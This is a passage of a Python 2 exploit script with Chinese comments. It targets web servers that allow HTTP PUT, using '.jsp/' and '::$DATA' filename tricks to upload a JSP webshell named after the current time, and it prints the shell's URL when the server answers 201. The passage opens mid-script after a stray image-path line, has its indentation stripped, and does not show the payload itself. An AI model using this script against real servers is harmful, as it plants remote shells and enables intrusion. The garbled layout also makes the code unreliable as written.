 conn.close()
conn = httplib.HTTPConnection(sys.argv[1]) #重新发起一次连接
url = "/" + str(int(time.time()))+'.jsp/'
#以当前时间生成文件名，每次运行exp都会生成不同的shell
#url = "/" + str(int(time.time()))+'.jsp::$DATA'
conn.request( method='PUT', url= url, body=body) #将恶意代码put到以当前时间生成的jsp文件里
res = conn.getresponse() #查看返回状态
if res.status == 201 : #201(已创建)请求成功并且服务器创建了新的资源。
#print 'shell:', 'http://' + sys.argv[1] + url[:-7] #返回shell路径
print 'shell:', 'http://' + sys.argv[1] + url[:-1]
elif res.status == 204 : #204(无内容)服务器成功处理了请求，但没有返回任何内容。
print 'file exists'
else:
print 'error'
conn.close()
else: #头文件里找不到PUT方法，无法利用
print 'Server not vulnerable'
except Exception,e:
print 'Error:', e